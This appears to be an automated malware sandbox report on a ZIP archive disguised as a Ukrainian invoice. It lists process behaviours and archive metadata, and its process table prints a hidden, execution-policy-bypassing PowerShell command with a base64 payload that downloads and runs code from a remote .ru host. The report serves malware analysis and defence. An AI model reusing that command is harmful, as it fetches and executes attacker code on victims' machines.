

Manual execution by a user
- WinRAR.exe (PID: 3496)
- notepad++.exe (PID: 3532)
- wscript.exe (PID: 2068)
- notepad++.exe (PID: 4052)
- notepad++.exe (PID: 3568)
- WinRAR.exe (PID: 3556)
- wmpnscfg.exe (PID: 664)
- wmpnscfg.exe (PID: 3904)
- notepad.exe (PID: 3960)
- notepad++.exe (PID: 4080)
Reads the computer name
- wmpnscfg.exe (PID: 3904)
- wmpnscfg.exe (PID: 664)
Checks supported languages
- wmpnscfg.exe (PID: 3904)
- wmpnscfg.exe (PID: 664)

- LYrtK.exe (PID: 2380)
The executable file from the user directory is run by the Powershell process
- LYrtK.exe (PID: 2380)
Reads the machine GUID from the registry
- wmpnscfg.exe (PID: 664)
- wmpnscfg.exe (PID: 3904)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0809 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2023:11:03 10:03:58 |
| ZipCRC: | 0x8286161d |
| ZipCompressedSize: | 9362 |
| ZipUncompressedSize: | 9361 |






| ZipFileName: | Рахунок_Акт_за_жовтень_202 3р.tar |
Total processes
54
Monitored processes
14
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 664 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 1576 | "C:\Windows\System32\cmd.exe" /c powErshEll -nop -w hiddEn -Ep bypass -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAOgAvAC8AZABvAHcAbgBsAG8AYQBkAHIAZQB6AGUAcgB2AGUAcwAuAHIAdQAvAGkAbgBkAGUAeAAuAHAAaABwACIAKQA= | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||

